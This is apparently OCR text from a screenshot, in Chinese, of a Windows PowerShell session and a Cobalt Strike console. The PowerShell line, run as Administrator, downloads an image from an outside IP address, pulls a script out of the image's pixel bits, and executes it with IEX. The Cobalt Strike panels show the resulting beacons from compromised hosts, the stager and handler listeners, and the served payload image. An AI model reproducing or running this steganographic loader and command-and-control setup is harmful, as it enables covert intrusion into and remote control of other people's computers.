 管理员: Windows PowerShell
所在位置 行:3 字符: 80
+ each($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-
+ ~
必须在"-"运算符后面提供一个值表达式。
并未报告所有分析错误。请更正报告的错误并重试。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInExpression
PS C:\Users\Administrator>
PS C:\Users\Administrator> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).Open
Read("http://110.42.135.208:5432/image/456.jpg"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_
);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0
..3554]))
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.42... 10.0.4.8 daw Adminis... 10_0_4... PowerS... 4488 x64 444ms
112.11.... 192.16... daw 16915 DESKT... artifact.... 10840 x64 58s
日志X 网站X
URI 主机 Port Type Description
beacon.http-get 8000 beacon beacon handler
stager 8000 beacon beacon stager x86
stager64 8000 beacon beacon stager x64
beacon.http-post 8000 beacon beacon post handler
/image/456.jpg 110.42.135.208 5432 page Serves C:\Users\Administrator\Desktop\c...